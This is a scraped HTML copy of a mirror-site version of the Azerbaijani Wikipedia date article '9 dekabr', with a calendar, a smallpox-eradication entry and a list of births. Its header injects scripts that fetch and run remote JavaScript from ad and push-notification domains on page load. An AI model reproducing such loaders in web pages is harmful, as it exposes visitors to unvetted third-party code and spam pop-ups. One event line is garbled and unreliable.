

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=9_dekabr
body_size: 10878
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>9 dekabr Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-9_dekabr rootpage-9_dekabr issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/wiki/Ana_s%C9%99hif%C9%99" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/wiki/X%C3%BCsusi:T%C9%99sad%C3%BCfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/wiki/X%C3%BCsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=9+dekabr" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/w/index.php?title=X%C3%BCsusi:MobilSe%C3%A7iml%C9%99r&amp;returnto=9+dekabr" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/wiki/Vikipediya:Haqq%C4%B1nda" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/wiki/Vikipediya:M%C9%99suliyy%C9%99td%C9%99n_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/wiki/Ana_s%C9%99hif%C9%99">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span class="mw-page-title-main">9 dekabr</span></h1>
					<div class="tagline">tarix</div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/wiki/9_dekabr" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/w/index.php?title=M%C3%BCzakir%C9%99:9_dekabr&amp;action=edit&amp;redlink=1" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=9+dekabr" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/w/index.php?title=9_dekabr&amp;action=edit" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr"><section class="mf-section-0" id="mf-section-0"><p><b>9 dekabr</b> — <a href="/?q=Qriqorian_təqvimi" class="mw-redirect" title="Qriqorian təqvimi">Qriqorian təqvimində</a> ilin 343-cü günü. (<a href="/?q=Uzun_il" title="Uzun il">uzun ildə</a> 344-cü)
Bu tarixdə ilin sonuna 22 gün qalır.
</p><table class="infobox infobox-b738d9b1ae80115f" style="" data-name="Təqvim ayı"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above" style=""><div style="float:left; text-align:left; margin-left:0.5em;"><a href="/?q=Noyabr" title="Noyabr">←</a></div><div style="float:right; text-align:right; margin-right:0.5em;"><a href="/?q=Yanvar" title="Yanvar">→</a></div><a href="/?q=Dekabr" title="Dekabr">Dekabr</a></th></tr>
<tr>
<td colspan="2" class="plainlist" style="text-align:center;padding:0;">
<table style="width:100%; display:table !important; border-collapse:collapse;">

<tbody><tr style="background:; color:black">
<th scope="col" style="width:14%; font-weight:normal"><a href="/?q=Bazar_ertəsi" title="Bazar ertəsi">B.e</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="/?q=Çərşənbə_axşamı" title="Çərşənbə axşamı">Ç.a</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="/?q=Çərşənbə" title="Çərşənbə">Ç</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="/?q=Cümə_axşamı" title="Cümə axşamı">C.a</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="/?q=Cümə" title="Cümə">C</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="/?q=Şənbə" title="Şənbə">Ş</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="/?q=Bazar" title="Bazar">B</a>
</th></tr>
<tr>
<td> 
</td>
<td><a href="/?q=1_dekabr" title="1 dekabr">1</a>
</td>
<td><a href="/?q=2_dekabr" title="2 dekabr">2</a>
</td>
<td><a href="/?q=3_dekabr" title="3 dekabr">3</a>
</td>
<td><a href="/?q=4_dekabr" title="4 dekabr">4</a>
</td>
<td><a href="/?q=5_dekabr" title="5 dekabr">5</a>
</td>
<td><a href="/?q=6_dekabr" title="6 dekabr">6</a>
</td></tr>

<tr>
<td><a href="/?q=7_dekabr" title="7 dekabr">7</a>
</td>
<td><a href="/?q=8_dekabr" title="8 dekabr">8</a>
</td>
<td><a class="mw-selflink selflink">9</a>
</td>
<td><a href="/?q=10_dekabr" title="10 dekabr">10</a>
</td>
<td><a href="/?q=11_dekabr" title="11 dekabr">11</a>
</td>
<td><a href="/?q=12_dekabr" title="12 dekabr">12</a>
</td>
<td><a href="/?q=13_dekabr" title="13 dekabr">13</a>
</td></tr>

<tr>
<td><a href="/?q=14_dekabr" title="14 dekabr">14</a>
</td>
<td><a href="/?q=15_dekabr" title="15 dekabr">15</a>
</td>
<td><a href="/?q=16_dekabr" title="16 dekabr">16</a>
</td>
<td><a href="/?q=17_dekabr" title="17 dekabr">17</a>
</td>
<td><a href="/?q=18_dekabr" title="18 dekabr">18</a>
</td>
<td><a href="/?q=19_dekabr" title="19 dekabr">19</a>
</td>
<td><a href="/?q=20_dekabr" title="20 dekabr">20</a>
</td></tr>

<tr>
<td><a href="/?q=21_dekabr" title="21 dekabr">21</a>
</td>
<td><a href="/?q=22_dekabr" title="22 dekabr">22</a>
</td>
<td><a href="/?q=23_dekabr" title="23 dekabr">23</a>
</td>
<td><a href="/?q=24_dekabr" title="24 dekabr">24</a>
</td>
<td><a href="/?q=25_dekabr" title="25 dekabr">25</a>
</td>
<td><a href="/?q=26_dekabr" title="26 dekabr">26</a>
</td>
<td><a href="/?q=27_dekabr" title="27 dekabr">27</a>
</td></tr>

<tr>
<td><a href="/?q=28_dekabr" title="28 dekabr">28</a>
</td>
<td><a href="/?q=29_dekabr" title="29 dekabr">29</a>
</td>
<td><a href="/?q=30_dekabr" title="30 dekabr">30</a>
</td>
<td><a href="/?q=31_dekabr" title="31 dekabr">31</a>
</td>
<td> 
</td>
<td> 
</td>
<td> 
</td></tr>

</tbody></table></td>
</tr><tr><td colspan="2" class="infobox-below" style=";"><a href="/?q=2026" title="2026">2026-cı il</a></td></tr>
</tbody></table>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; color: var( --color-base ); width: auto; max-width: none;"><div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Əhəmiyyətli_hadisələr"><span class="tocnumber">1</span> <span class="toctext">Əhəmiyyətli hadisələr</span></a>
<ul>
<li class="toclevel-2 tocsection-2"><a href="#1600-cü_ildən_əvvəl"><span class="tocnumber">1.1</span> <span class="toctext">1600-cü ildən əvvəl</span></a></li>
<li class="toclevel-2 tocsection-3"><a href="#1601–1900"><span class="tocnumber">1.2</span> <span class="toctext">1601–1900</span></a></li>
<li class="toclevel-2 tocsection-4"><a href="#1901–cari"><span class="tocnumber">1.3</span> <span class="toctext">1901–cari</span></a></li>
<li class="toclevel-2 tocsection-5"><a href="#Azərbaycana_aid_hadisələr"><span class="tocnumber">1.4</span> <span class="toctext">Azərbaycana aid hadisələr</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-6"><a href="#Doğumlar"><span class="tocnumber">2</span> <span class="toctext">Doğumlar</span></a>
<ul>
<li class="toclevel-2 tocsection-7"><a href="#1600-cü_ildən_əvvəl_2"><span class="tocnumber">2.1</span> <span class="toctext">1600-cü ildən əvvəl</span></a></li>
<li class="toclevel-2 tocsection-8"><a href="#1601–1900_2"><span class="tocnumber">2.2</span> <span class="toctext">1601–1900</span></a></li>
<li class="toclevel-2 tocsection-9"><a href="#1901–cari_2"><span class="tocnumber">2.3</span> <span class="toctext">1901–cari</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-10"><a href="#Ölümlər"><span class="tocnumber">3</span> <span class="toctext">Ölümlər</span></a>
<ul>
<li class="toclevel-2 tocsection-11"><a href="#1600-cü_ildən_əvvəl_3"><span class="tocnumber">3.1</span> <span class="toctext">1600-cü ildən əvvəl</span></a></li>
<li class="toclevel-2 tocsection-12"><a href="#1601–1900_3"><span class="tocnumber">3.2</span> <span class="toctext">1601–1900</span></a></li>
<li class="toclevel-2 tocsection-13"><a href="#1901–cari_3"><span class="tocnumber">3.3</span> <span class="toctext">1901–cari</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-14"><a href="#Bayramlar_və_xüsusi_günlər"><span class="tocnumber">4</span> <span class="toctext">Bayramlar və xüsusi günlər</span></a></li>
<li class="toclevel-1 tocsection-15"><a href="#İstinadlar"><span class="tocnumber">5</span> <span class="toctext">İstinadlar</span></a></li>
</ul>
</div>
</div>
<p><a href="/?q=XX_əsr" title="XX əsr">XX</a> və <a href="/?q=XXI_əsr" title="XXI əsr">XXI əsrdə</a> <a href="/?q=Yuli_təqvimi" title="Yuli təqvimi">Yuli təqvimi</a> ilə  26 noyabr tarixinə uyğun gəlir.<sup id="cite_ref-sootv_1-0" class="reference"><a href="#cite_note-sootv-1"><span class="cite-bracket">[</span>1<span class="cite-bracket">]</span></a></sup>
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(1)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Əhəmiyyətli_hadisələr"><span id=".C6.8Fh.C9.99miyy.C9.99tli_hadis.C9.99l.C9.99r"></span>Əhəmiyyətli hadisələr</h2><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="Əhəmiyyətli hadisələr bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-1 collapsible-block" id="mf-section-1">
<div class="mw-heading mw-heading3"><h3 id="1600-cü_ildən_əvvəl"><span id="1600-c.C3.BC_ild.C9.99n_.C9.99vv.C9.99l"></span>1600-cü ildən əvvəl</h3><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="1600-cü ildən əvvəl bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<style data-mw-deduplicate="TemplateStyles:r7809508">.mw-parser-output .ambox{border:1px solid var(--border-color-base,#a2a9b1);border-left:10px solid #36c;background:var(--background-color-neutral-subtle,#f8f9fa);box-sizing:border-box;margin:0 10%}html body.mediawiki.skin-minerva .mw-parser-output .ambox{border-width:0 0 0 4px}.mw-parser-output .ambox+link+.ambox,.mw-parser-output .ambox+link+style+.ambox,.mw-parser-output .ambox+link+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+style+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+link+.ambox{margin-top:-1px}html body.mediawiki .mw-parser-output .ambox.mbox-small-left{margin:4px 1em 4px 0;overflow:hidden;width:238px;border-collapse:collapse;font-size:88%;line-height:1.25em}.mw-parser-output .ambox-speedy{border-left:10px solid var(--border-color-error,#b32424);background-color:var(--background-color-error-subtle,#fee7e6)}.mw-parser-output .ambox-delete{border-left:10px solid var(--border-color-error,#b32424)}.mw-parser-output .ambox-content{border-left:10px solid #f28500}.mw-parser-output .ambox-style{border-left:10px solid var(--color-warning,#edab00)}.mw-parser-output .ambox-good{border-left:10px solid #6c4}.mw-parser-output .ambox-discussion{border-left:10px solid #396}.mw-parser-output .ambox-merge{border-left:10px solid #9932cc}.mw-parser-output .ambox-move{border-left:10px solid #9932cc}.mw-parser-output .ambox-protection{border-left:10px solid #a2a9b1}.mw-parser-output .ambox .mbox-text{border:none;padding:.25em .5em;width:100%}.mw-parser-output .ambox .mbox-image{border:none;padding:2px 0 2px .5em;text-align:center}.mw-parser-output .ambox .mbox-imageright{border:none;padding:2px .5em 2px 0;text-align:center}.mw-parser-output .ambox .mbox-empty-cell{border:none;padding:0;width:1px}.mw-parser-output .ambox .mbox-image-div{width:52px}.mw-parser-output .ambox .mbox-textsmall-div{font-size:90%}html.client-js body.skin-minerva .mw-parser-output .mbox-text-span{margin-left:23px!important}@media (max-width:1366px){.mw-parser-output .ambox{margin-left:6%;margin-right:6%}}@media (max-width:719px){.mw-parser-output .ambox{margin-left:0;margin-right:0}}</style><table class="plainlinks metadata ambox mbox-small-left ambox-content" role="presentation"><tbody><tr><td class="mbox-text"><div class="mbox-text-div"><b>Bu bölmə boşdur.</b> <br/><small> Məzmun <a class="external text" href="https://az.wikipedia.org/w/index.php?title=9_dekabr&amp;action=edit&amp;section=">əlavə edərək</a> kömək edə bilərsiniz.</small><br/></div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table>
<div class="mw-heading mw-heading3"><h3 id="1601–1900"><span id="1601.E2.80.931900"></span>1601–1900</h3><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="1601–1900 bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r7809508"/><table class="plainlinks metadata ambox mbox-small-left ambox-content" role="presentation"><tbody><tr><td class="mbox-text"><div class="mbox-text-div"><b>Bu bölmə boşdur.</b> <br/><small> Məzmun <a class="external text" href="https://az.wikipedia.org/w/index.php?title=9_dekabr&amp;action=edit&amp;section=">əlavə edərək</a> kömək edə bilərsiniz.</small><br/></div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table>
<div class="mw-heading mw-heading3"><h3 id="1901–cari"><span id="1901.E2.80.93cari"></span>1901–cari</h3><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="1901–cari bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="/?q=1979" title="1979">1979</a> — <a href="/?q=Təbii_çiçək" title="Təbii çiçək">Çiçək</a> <a href="/?q=Virus" class="mw-redirect" title="Virus">virusunun</a> məhv edilməsi təsdiqlənmişdir ki, bu da çiçək xəstəliyini nəsli kəsilməyə məruz qalmış iki xəstəlikdən birincisi edir (digəri 2011-ci ildə sığal həşəratdır).<sup id="cite_ref-smallpox_2-0" class="reference"><a href="#cite_note-smallpox-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup></li></ul>
<div class="mw-heading mw-heading3"><h3 id="Azərbaycana_aid_hadisələr"><span id="Az.C9.99rbaycana_aid_hadis.C9.99l.C9.99r"></span>Azərbaycana aid hadisələr</h3><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="Azərbaycana aid hadisələr bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r7809508"/><table class="plainlinks metadata ambox mbox-small-left ambox-content" role="presentation"><tbody><tr><td class="mbox-text"><div class="mbox-text-div"><b>Bu bölmə boşdur.</b> <br/><small> Məzmun <a class="external text" href="https://az.wikipedia.org/w/index.php?title=9_dekabr&amp;action=edit&amp;section=">əlavə edərək</a> kömək edə bilərsiniz.</small><br/></div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(2)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Doğumlar"><span id="Do.C4.9Fumlar"></span>Doğumlar</h2><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="Doğumlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-2 collapsible-block" id="mf-section-2">
<div class="mw-heading mw-heading3"><h3 id="1600-cü_ildən_əvvəl_2"><span id="1600-c.C3.BC_ild.C9.99n_.C9.99vv.C9.99l_2"></span>1600-cü ildən əvvəl</h3><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="1600-cü ildən əvvəl bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r7809508"/><table class="plainlinks metadata ambox mbox-small-left ambox-content" role="presentation"><tbody><tr><td class="mbox-text"><div class="mbox-text-div"><b>Bu bölmə boşdur.</b> <br/><small> Məzmun <a class="external text" href="https://az.wikipedia.org/w/index.php?title=9_dekabr&amp;action=edit&amp;section=">əlavə edərək</a> kömək edə bilərsiniz.</small><br/></div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table>
<div class="mw-heading mw-heading3"><h3 id="1601–1900_2"><span id="1601.E2.80.931900_2"></span>1601–1900</h3><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="1601–1900 bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="/?q=1608" title="1608">1608</a> — <a href="/?q=Con_Milton" title="Con Milton">Con Milton</a>, İngiltərə şairi</li>
<li><a href="/?q=1842" title="1842">1842</a> — <a href="/?q=Pyotr_Kropotkin" title="Pyotr Kropotkin">Pyotr Kropotkin</a>, Rusiya anarxisti və inqilabçısı</li>
<li><a href="/?q=1868" title="1868">1868</a> — <a href="/?q=Fris_Haber" title="Fris Haber">Fris Haber</a>, Almaniya kimyaçısı</li>
<li><a href="/?q=1891" title="1891">1891</a> — <a href="/?q=Maksim_Boqdanoviç" title="Maksim Boqdanoviç">Maksim Boqdanoviç</a>, Belarus şairi</li>
<li><a href="/?q=1895" title="1895">1895</a> — <a href="/?q=Dolores_İbarruri" title="Dolores İbarruri">Dolores İbarruri</a>, İspaniya siyasətçisi</li>
<li><a href="/?q=1900" title="1900">1900</a> — <a href="/?q=Həsən_Tufan" title="Həsən Tufan">Həsən Tufan</a>, Tatarıstan şairi</li></ul>
<div class="mw-heading mw-heading3"><h3 id="1901–cari_2"><span id="1901.E2.80.93cari_2"></span>1901–cari</h3><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="1901–cari bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
